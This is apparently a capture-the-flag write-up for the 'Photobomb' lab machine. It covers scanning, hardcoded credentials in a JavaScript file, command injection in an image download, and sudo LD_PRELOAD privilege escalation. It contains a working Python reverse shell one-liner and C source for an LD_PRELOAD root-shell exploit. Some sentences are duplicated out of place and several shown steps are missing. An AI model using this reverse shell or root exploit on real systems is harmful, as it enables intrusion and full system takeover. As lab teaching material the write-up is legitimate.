Scanning
We launch nmap tool with scripts and versions on all ports.
We see that nmap shows us the domain "photobomb.htb", so we include it in our "/etc/hosts" file.
Enumeration
We access the website:
If we try to access the link, we are asked for access credentials:
We review the source code, find the file "photobomb.js" and inside it some hardcoded credentials:
We enter the credentials, see that they work and it takes us to a kind of image gallery.
The machine is slow, I don't know if it's like that, but fuzzing is not the best ally in this occasion, I tried to put a slash "/printer/" and I saw that it returned an error where it tried to load an image in an internal port and to the directory "__sinatra__":
Exploitation
From the name of the machine, I assumed that the entry point or vulnerability would have to be in the one thing it had, downloading images.

As we saw before, it makes a GET to download the photo, so even if we see the code, we could try to escape and execute malicious code..
We see that SETENV does not require a password, this can be exploited with "LD_Preload" by injecting it next to the script and getting it to run with the internal find:
As we saw before, it makes a GET to download the photo, so even if we see the code, we could try to escape and execute malicious code..
Petición legítima:
Command injection request:
Since I was able to inject a command, I tried several reverse shells, but this was the only one that worked.
Reverse shell:
export RHOST="10.10.14.13";export RPORT=443;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
We gain access to the machine, enumerate the user and read the user flag:
Privilege Escalation

We do a "sudo -l" and list that we can run as root the script "/opt/cleanup.sh".
We see that SETENV does not require a password, this can be exploited with "LD_Preload" by injecting it next to the script and getting it to run with the internal find:
Exploit code:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
We download the file "exploit.so" in temporary and run it together with the script with SUDO, we see that we escalate privileges to root and read the flag.